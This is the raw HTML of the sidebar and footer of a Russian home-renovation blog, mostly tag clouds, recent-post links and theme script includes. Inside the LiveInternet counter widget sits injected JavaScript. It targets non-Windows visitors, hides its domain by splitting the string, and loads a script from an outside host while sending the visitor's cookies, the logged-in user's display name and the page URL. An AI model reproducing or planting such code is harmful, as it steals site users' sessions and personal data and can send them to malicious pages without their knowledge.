<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
